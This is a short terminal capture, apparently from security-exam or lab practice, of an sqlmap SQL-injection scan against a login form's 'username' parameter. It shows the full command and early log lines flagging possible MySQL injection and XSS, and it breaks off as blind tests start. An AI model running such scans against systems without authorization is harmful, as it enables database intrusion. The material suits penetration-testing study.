 (root💀gobots)-[08Mar2025 12:52:33]-[/home/kali/SUT/OSWA/exam2]
# sqlmap -r login_post.txt -p username --dbms=MySQL --batch --risk=1 --level=3 --flush-session
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.7#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:53:22 /2025-03-08/
[12:53:22] [INFO] parsing HTTP request from 'login_post.txt'
[12:53:22] [INFO] flushing session file
[12:53:22] [INFO] testing connection to the target URL
[12:53:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:53:22] [INFO] testing if the target URL content is stable
[12:53:22] [INFO] target URL content is stable
[12:53:22] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[12:53:23] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[12:53:23] [INFO] testing for SQL injection on POST parameter 'username'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] Y
[12:53:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'